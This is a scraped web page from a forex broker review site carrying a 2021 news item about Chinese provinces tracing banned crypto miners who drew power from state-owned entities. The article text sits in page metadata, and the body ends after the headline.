

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drforexofficial.com/blog-view/hundreds-of-banned-crypto-miners-were-stealing-electricity-from-chinas-stateowned-firms
body_size: 15964
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
        <title>Forex Broker Reviews | Forex Trading Signals | Avoid Forex Scams</title>
    <link rel="canonical" href="https://www.drforexofficial.com" />
    <meta name="description" content="Browse our list of forex brokers reviews for an in-depth view of the best forex brokers in the market, to find which is best suited to your own trading style." />
    <meta name="keywords" content="what is forex trading, how to trade forex, how to forex trade, how does forex trading work, how to start forex trading, how does forex work, what is forex market, how forex trading works,how to start trading forex, how to become a forex trader, is forex trading profitable, how to make money with forex, how to forex trade for beginners, is forex trading legal, how much money can you make trading forex, how does the forex market work, how to open a forex trading account"/>
        <meta name="author" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msvalidate.01" content="E53D5976553FAB8CF7E566C5BD9F1330" />
    <meta name="twitter:card" content="summary_large_image"/>
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/fontawesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/font.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/swiper.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/jquery-jvectormap-2.0.3.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/custome.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/custom.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/my.css">
    <link id="effect" rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public/webslidemenu/fade-down.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public/webslidemenu/webslidemenu.css" />
	<link id="theme" rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public//webslidemenu/white-gry.css" />
	<link rel="stylesheet" href="https://www.drforexofficial.com/public/webslidemenu/demo.css" />
    <link rel="icon" type="image/png" href="https://www.drforexofficial.com/public/images/favicon.png" />
    <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Titillium+Web:wght@400&display=swap" rel="stylesheet">
    <script src="https://www.googleoptimize.com/optimize.js?id=OPT-NTFG7JH"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9073348108680107" crossorigin="anonymous"></script>
    <script type="text/javascript">
        (function (document, window) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            script.src = "https://api.pushnami.com/scripts/v1/pushnami-adv/5ef25ba5cc8ccb20997545f4";
            script.onload = function () {
                Pushnami.update().prompt();
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        })(document, window);
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-159984384-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-159984384-1');
    </script>
    <script data-ad-client="ca-pub-6191090235324705" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T7SB3JB');
    </script>
    <!-- End Google Tag Manager -->
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
    <meta property="og:type" content="article"/><meta property="og:image:width" content="1200" /><meta property="og:image:height"  content="627"/><meta property='og:image' content='https://www.drforexofficial.com/public/upload/1634294189_17dec91f546e6dd82920.jpeg'/> 
<meta property='twitter:image' content='https://www.drforexofficial.com/public/upload/1634294189_17dec91f546e6dd82920.jpeg'/> 
<meta property='og:url' content='https://www.drforexofficial.com/blog-view/hundreds-of-banned-crypto-miners-were-stealing-electricity-from-chinas-stateowned-firms'/> 
<meta property='og:image:alt' content='drforexofficial'/> 
<meta property='twitter:image:alt' content='drforexofficial'/> 
<meta property='og:description' content='                                                                                divHundreds of miners were discovered using electricity at public institutions as part of Chinas fight against cryptocurrencies a development that comes as the country grapples with a power shortage.divdivbrdivdivZhejiang and Jiangsu provinces recently began pursuing miners who were utilising the resources of state-owned firms government agencies universities and research institutes a.ccording to a government announcement and media reports that did not name the entitiesdivdivbrdivdivdivNearly one-fifth of the 4500&nbsp internet protocol addresses associated with unlawful mining operations belonged to public entities in Jiangsu according to the media outlet The Paper which quoted provincial communications officials. A total of 260000 kilowatt hours of electricity were consumed per day according to the publication.divdivbrdivdivTo validate transactions on blockchains cryptominers generally connect their equipment to cloud services called mining pools allowing their physical locations to be tracked. Investigators would be led to accounts with electric companies as a result of this.&nbsp&nbsp&nbsp&nbspdivdivbrdivdivdivThe Zhejiang government issued a statement on an official social media account that featured photographs of equipment confiscated during raids as well as a list of 184 IP addresses suspected of being involved in unlawful mining that exploited public resources.divdivbrdivdivThe rapid upgrading of mining technology and severe competition in computing power have resulted in enormous energy consumption which is in direct conflict with the provinces carbon peak and carbon neutralisation targets as a significant energy importer according to the statement.divdivbrdivdivThe Cyberspace Administration of Zhejiang and the Jiangsu Communications Administration did not respond to calls.divdivbrdivdivSince last month significant areas of China have been impacted by an electrical crisis caused by a coal constraint putting a damper on growth expectations in the worlds second-largest economy. While miners utilise a lot of electricity according to 2020 data the amount consumed by miners in Jiangsu was only 0.01 percent of the states total electricity demand. Chinas two eastern provinces account for more than 16 percent of the countrys overall gross domestic product.divdivbrdivdivdivBeijing has been attempting to reassure the public that it is doing everything possible to secure electricity supply so that businesses can continue to operate and families can stay warm when the weather cools. Premier Li Keqiang said his government was working to meet power demand while visiting a facility owned by appliance maker Midea Group Co. on Thursday.divdivbrdivdivLast month Chinese officials announced that all crypto transactions will be prohibited in the country and that mining of digital assets would be prohibited. To expedite the termination of mining activities the top economic planner urged local officials to investigate irregular power usage call in loans and eliminate preferential tax treatment as part of the crackdown.divdivbrdivdivdivMiners are being forced to shut down or relocate to more friendly regions such as Europe and North America as a result of Chinas anti-crypto currency campaign.divdivbrdivdivThe United States has become the worlds epicentre for Bitcoin mining accounting for 35.4 percent of the worldwide hash rate at the end of August according to a Cambridge Centre for Alternative Finance research published Wednesday. The rate which is a measure of the amount of computing power utilised to extract the digital money was more than double what it was in April.divdivdivdivdiv                                                                                                                                                    '/> 
<meta property='og:title' content='Hundreds of banned crypto miners were stealing electricity from Chinas state-owned firms.'/> 
</head>
    <body>
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7SB3JB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <header class="menu_header">
        	<div class="me-main-wraper">
        		<div class="me-top-header">
        			<div class="container">
        				<div class="me-top-head">
        					<div class="me-top-header-left">
        						<ul>
        							<li>Follow Us :</li>
        							<li><a target="_blank" href="https://www.facebook.com/DrForexOfficial/"><i class="fab fa-facebook" style="color:#fff"></i></a></li>
                                    <li><a target="_blank" href="https://t.me/DrForexOfficial1/"><i class="fab fa-telegram" style="color: #fff"></i></a></li>
        							        							<li class="hidden-md" style="float: right;"><a href="javascript:;" data-toggle="modal" data-target="#meLogin"><i class="fa fa-sign-in" aria-hidden="true"></i> Sign In</a>
        							</li>
        							 
        						</ul>
        					</div>
        					<div class="me-top-header-center">
                                <ul class="hidden-xs">
                                    <li><a href="mailto:support@drforexofficial.com"><i class="fas fa-envelope"></i> support@drforexofficial.com</a></li>
                                </ul>
                            </div>
        					<div class="me-top-header-right">
        						<ul class="hidden-xs">
        							        							<li><a href="javascript:;" class="me-login-menu" data-toggle="modal" data-target="#meLogin"><i class="fa fa-sign-in" aria-hidden="true"></i> Sign In</a>
        							</li>
        							<li><a href="javascript:;" class="me-login-menu" data-toggle="modal" data-target="#meSignup"><i class="fa fa-user-plus" aria-hidden="true"></i> Sign Up</a>
        							</li>
        							 
        						</ul>
        					</div>
        				</div>
        			</div>
        		</div>
        	<!--<div class="me-main-header d-none d-md-flex" style="height:70px">
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx" Target="_Top"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx" Target="_Top"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        				</div>
        			</div>
        		</div>-->
        		<div style="border-bottom: 1px solid #f2f2f2;">
        			<div class="container">
        				<div class="topbarbg clearfix">
        					<nav class="wsmenu clearfix">
        						<label for="wsmainlinks" class="wsdownopener"><a href="https://www.drforexofficial.com" class="logo"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="Forex Official" class="img-fluid logoimg"/></a><i class="fas fa-bars" style="float: right;margin-top: 16px;font-size:25px;color: #000;"></i>
        						</label>
        						<input type="checkbox" id="wsmainlinks" class="wsdexpander" />
        						<ul class="wsmenu-list">
        							<li aria-haspopup="true" class="hidden-xs"><a href="https://www.drforexofficial.com" class="logo"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="Forex Official" class="img-fluid logoimg"/></a> </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-3"></label> <a href="#">BROKERS <i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input class="wsdexpander" id="wsmainlinks-3" type="checkbox">
                                        <div class="clearfix wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">MORE IN REVIEWS</li>
                                                        <li><a href="https://www.drforexofficial.com/home/" style="font-size:16px">Forex Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/compare/" style="font-size:16px">Brokers Comparison</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/bonus_promotion_broker/" style="font-size:16px">Forex Bonus & Promotions Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_avoid/" style="font-size:16px">Forex Brokers to Avoid</a>
                                                        </li>
                                                    </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">BROWSE BROKERS BY COUNTRY</li>
                                                        <li><a href="https://www.drforexofficial.com/broker_asia/" style="font-size:16px">Best Asians Forex Brokers 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_au/" style="font-size:16px">Best Australian Forex Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker_cyprus/" style="font-size:16px">Best Forex Brokers In Cyprus</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_uk/" style="font-size:16px">Best UK Forex Brokers for 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_us/" style="font-size:16px">Best US Forex Brokers 2024</a>
                                                        </li>
                                                    </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">BEST BROKER</li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker_stp/" style="font-size:16px">Best STP/ECN Brokers 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker/" style="font-size:16px">Best Forex Brokers 2024</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-1"></label> <a href="https://www.drforexofficial.com/blog" class="me-active-menu">NEWS<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input class="wsdexpander" id="wsmainlinks-1" type="checkbox">
                                                                                <ul class="sub-menu">
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/brokers" style="font-size:16px">
                                                    Brokers                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/forex-education" style="font-size:16px">
                                                    Forex Education                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/crypto" style="font-size:16px">
                                                    Crypto                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/fundamental-technical-analysis" style="font-size:16px">
                                                    Fundamental & Technical Analysis                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/politics" style="font-size:16px">
                                                    Politics                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/usa" style="font-size:16px">
                                                    US & Canada                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/world" style="font-size:16px">
                                                    World                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/asia" style="font-size:16px">
                                                    Asia                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/coronavirus" style="font-size:16px">
                                                    Coronavirus                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/business" style="font-size:16px">
                                                    Business                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/technology" style="font-size:16px">
                                                    Technology                                                </a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
        							<li aria-haspopup="true">
                                        <label for="wsmainlinks-4" class="wsdownopener-sub"></label> <a href="#">MARKETS <i class="wsdmdownic fas fa-angle-down"></i></a>
                                        <input type="checkbox" id="wsmainlinks-4" class="wsdexpander" />
                                        <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/CURRENCIES">CURRENCIES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/eur&usd">EUR/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/gbp&usd">GBP/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/eur&chf">EUR/CHF                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/aud&usd">AUD/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/usd&jpy">USD/JPY                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/usd&cad">USD/CAD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/btc&usd">BTC/USD                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/COMMODITIES">COMMODITIES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/gold">Gold                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/crude_oil">Crude Oil                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/brent_oil">Brent Oil                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/silver">Silver                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/natural_gas">Natural Gas                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/copper">Copper                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/INDICES">INDICES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/dow_jones_futures">Dow Jones Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/s&p_500_futures">S&P 500 Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/nasdaq_futures">Nasdaq Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/s&p_500">S&P 500                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/ftse_100">FTSE 100                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/euro_stoxx_50">Euro Stoxx 50                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-4"></label> <a href="#">FOREX SIGNALS<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input type="checkbox" class="wsdexpander" id="wsmainlinks-4">
                                        <ul class="sub-menu">
                                            <li aria-haspopup="true"><a href="https://www.drforexofficial.com/forex-signal" style="font-size:16px">FX Signals</a>
                                            </li>
                                            <li aria-haspopup="true"><a href="https://www.drforexofficial.com/our-packages" style="font-size:16px">Plans & Pricing</a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/about-us" >ABOUT US</a>
                                    </li>
                                    <li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-7"></label> <a href="#">HELP ME CHOOSE A BROKER<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input type="checkbox" class="wsdexpander" id="wsmainlinks-7">
                                        <div class="halfdiv wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <div class="col-lg-12">
                                                        <form action="/home/choose_broker" class="menu_form" method="post" name="contact_name">
                                                            <div class="col-md-12 cform">
                                                                <div class="col-md-6 padl0">
                                                                    <input required name="fname" placeholder="First Name" type="text">
                                                                </div>
                                                                <div class="col-md-6 padr0">
                                                                    <input required name="lname" placeholder="Last Name" type="text" style="margin-bottom:10px"> 
                                                                </div>
                                                            </div>
                                                            <input required name="email" placeholder="Email Address" style="margin-bottom:10px;padding:8px 5px" type="email">
                                                            <input required name="phone" placeholder="Phone Number" type="number" style="margin-bottom:10px">
                                                            <select class="form-control" name="country" required style="margin-bottom:10px">
                                                                <option value=""></option>
                                                                <option value="Afganistan">Afghanistan</option>
                                                                <option value="Albania">Albania</option>
                                                                <option value="Algeria">Algeria</option>
                                                                <option value="Argentina">Argentina</option>
                                                                <option value="Armenia">Armenia</option>
                                                                <option value="Australia">Australia</option>
                                                                <option value="Austria">Austria</option>
                                                                <option value="Bangladesh">Bangladesh</option>
                                                                <option value="Belgium">Belgium</option>
                                                                <option value="Bermuda">Bermuda</option>
                                                                <option value="Bhutan">Bhutan</option>
                                                                <option value="Brazil">Brazil</option>
                                                                <option value="Cambodia">Cambodia</option>
                                                                <option value="Cameroon">Cameroon</option>
                                                                <option value="Canada">Canada</option>
                                                                <option value="Cape Verde">Cape Verde</option>
                                                                <option value="China">China</option>
                                                                <option value="Colombia">Colombia</option>
                                                                <option value="Croatia">Croatia</option>
                                                                <option value="Cuba">Cuba</option>
                                                                <option value="Cyprus">Cyprus</option>
                                                                <option value="Denmark">Denmark</option>
                                                                <option value="Egypt">Egypt</option>
                                                                <option value="Estonia">Estonia</option>
                                                                <option value="Ethiopia">Ethiopia</option>
                                                                <option value="Finland">Finland</option>
                                                                <option value="France">France</option>
                                                                <option value="Georgia">Georgia</option>
                                                                <option value="Germany">Germany</option>
                                                                <option value="Ghana">Ghana</option>
                                                                <option value="Greece">Greece</option>
                                                                <option value="Greenland">Greenland</option>
                                                                <option value="Hong Kong">Hong Kong</option>
                                                                <option value="Hungary">Hungary</option>
                                                                <option value="Iceland">Iceland</option>
                                                                <option value="Indonesia">Indonesia</option>
                                                                <option value="India">India</option>
                                                                <option value="Iran">Iran</option>
                                                                <option value="Iraq">Iraq</option>
                                                                <option value="Israel">Israel</option>
                                                                <option value="Italy">Italy</option>
                                                                <option value="Japan">Japan</option>
                                                                <option value="Jordan">Jordan</option>
                                                                <option value="Kenya">Kenya</option>
                                                                <option value="Kuwait">Kuwait</option>
                                                                <option value="Lithuania">Lithuania</option>
                                                                <option value="Malaysia">Malaysia</option>
                                                                <option value="Maldives">Maldives</option>
                                                                <option value="Mauritius">Mauritius</option>
                                                                <option value="Mexico">Mexico</option>
                                                                <option value="Morocco">Morocco</option>
                                                                <option value="Myanmar">Myanmar</option>
                                                                <option value="Nambia">Nambia</option>
                                                                <option value="Nepal">Nepal</option>
                                                                <option value="Netherlands">Netherlands</option>
                                                                <option value="New Zealand">New Zealand</option>
                                                                <option value="Nigeria">Nigeria</option>
                                                                <option value="Norway">Norway</option>
                                                                <option value="Oman">Oman</option>
                                                                <option value="Pakistan">Pakistan</option>
                                                                <option value="Phillipines">Philippines</option>
                                                                <option value="Poland">Poland</option>
                                                                <option value="Portugal">Portugal</option>
                                                                <option value="Qatar">Qatar</option>
                                                                <option value="Romania">Romania</option>
                                                                <option value="Russia">Russia</option>
                                                                <option value="Saudi Arabia">Saudi Arabia</option>
                                                                <option value="Singapore">Singapore</option>
                                                                <option value="South Africa">South Africa</option>
                                                                <option value="Spain">Spain</option>
                                                                <option value="Sri Lanka">Sri Lanka</option>
                                                                <option value="Sweden">Sweden</option>
                                                                <option value="Switzerland">Switzerland</option>
                                                                <option value="Taiwan">Taiwan</option>
                                                                <option value="Thailand">Thailand</option>
                                                                <option value="Turkey">Turkey</option>
                                                                <option value="Uganda">Uganda</option>
                                                                <option value="United Kingdom">United Kingdom</option>
                                                                <option value="Ukraine">Ukraine</option>
                                                                <option value="United Arab Erimates">United Arab Emirates</option>
                                                                <option value="United States of America" selected>United States of America</option>
                                                                <option value="Venezuela">Venezuela</option>
                                                                <option value="Vietnam">Vietnam</option>
                                                                <option value="Zimbabwe">Zimbabwe</option>
                                                            </select>
                                                            <div class="me-remember" style="margin:0">
                                                                <label style="font-size:14px;padding-left:0">
                                                                    <input required style="width:16px;opacity:1;height:13px!important" type="checkbox"> I have read and agree to the <a href="#">Terms & Conditions</a> and <a href="#">Privacy Policy.</a>
                                                                </label>
                                                            </div>
                                                            <div class="col-md-12">
                                                                <div style="margin-bottom:10px">
                                                                    <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                                                </div>
                                                            </div>
                                                            <div class="col-md-12">
                                                                <div style="text-align:center;display:block;margin:0 auto">
                                                                    <button class="btn btn-primary" type="submit">Submit</button>
                                                                </div>
                                                            </div>
                                                        </form>
                                                        <div class="cl"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							        							<li><a href="https://www.drforexofficial.com/partner"  >BECOME A PARTNER</a> </li>
        							        							<li aria-haspopup="true" class="disply_desktop">
                                        <label class="wsdownopener-sub" for="wsmainlinks-8"></label> <a href="#"style="background-color:#2196f3"><i class="fa-search fas wsdmdownic"style="margin-left:0;color:#fff"></i></a>
                                        <input id="wsmainlinks-8" class="wsdexpander" type="checkbox">
                                        <div class="halfdiv wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <div class="col-lg-12">
                                                        <form action="/" class="menu_form" method="post" name="contact_name">
                                                            <div class="cform col-md-12">
                                                                <div class="padl0 col-md-10">
                                                                    <input id="searchurl" name="fname" placeholder="Search" required>
                                                                    <div id="suggesstion-box"></div>
                                                                </div>
                                                                <div class="padl0 col-md-2">
                                                                    <div style="text-align:center;display:block;margin:0 auto">
                                                                        <button class="btn btn-primary" style="margin-left:-25px" type="submit"><i class="fa-search fas wsdmdownic"></i>
                                                                        </button>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </form>
                                                        <div class="cl"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        						</ul>
        					</nav>
        				</div>
        			</div>
        		</div>
        </header><style>@media only screen and (max-width:768px){iframe{width:100%;height:200px;margin:0 auto;display:block}}.me-breadcrumb{padding:100px 0;background-image:url(https://www.drforexofficial.com/public/images/signal.jpg);background-position:center;background-size:cover;position:relative}</style>
<div class="me-breadcrumb">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="me-breadcrumb-box">
                    <h1>FOREX NEWS</h1>
                    <p><a href="https://www.drforexofficial.com">HOME</a>FOREX NEWS</p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="me-blog-single me-padder-top">
    <div class="container">
        <div class="row">
            <div class="col-lg-11">
                <div class="row">
                    <div class="col-md-12">
                        <div class="me-blog-box">
                            <div class="me-blog-single-content">
                                <div class="me-blog-tags"><a href="javascript:;"><i aria-hidden="true"class="fa fa-calendar"></i>15-10-2021|Crypto</a>
                                </div>
                                <br>
                                <h4 class="me-blog-title"><a href="#">Hundreds of banned crypto miners were stealing electricity from China's state-owned firms.</a></h4>
